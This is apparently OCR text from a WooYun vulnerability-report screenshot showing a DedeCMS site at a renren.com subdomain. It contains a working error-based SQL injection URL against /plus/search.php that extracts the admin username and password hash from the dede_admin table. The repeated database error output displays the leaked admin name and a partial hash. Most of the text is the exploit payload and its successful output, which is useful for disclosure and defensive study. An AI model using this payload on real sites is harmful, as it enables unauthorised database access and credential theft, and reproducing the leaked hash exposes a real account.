 _梦幻修仙 - 人人网官网 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.mhxx.renren.com/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__a 转到 链接
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)
+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ') and (SELECT 1 FROM (select count
(*),concat(floor(rand(0)*2),(substring((select' at line 1
Error sql: Select channeltype From `dede_arctype` where id=111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd)
from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)
+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: Duplicate entry '1|admin|f297a57a5a743894a0e4' for key 1
Error sql: Select * From `dede_archives` arc where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT
(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,'
',arc.keywords) like '%s%' )
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)
+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: Duplicate entry '1|admin|f297a57a5a743894a0e4' for key 1
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath from `dede_archives` arc left join
`dede_arctype` act on arc.typeid=act.id where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd)
from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' ) order
完毕 Internet
www.wooyun.org